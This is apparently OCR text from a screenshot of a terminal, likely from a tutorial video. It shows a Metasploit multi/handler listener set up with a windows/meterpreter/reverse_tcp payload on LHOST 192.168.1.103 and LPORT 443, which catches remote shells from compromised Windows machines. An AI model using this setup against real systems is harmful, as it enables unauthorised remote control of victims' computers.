 Applications Places System Wed May 18, 7:23 PM kevin
kevin@IBM-T60: ~/Desktop
File Edit View Terminal Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.103 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set
kevin@IBM-T60: ~/De...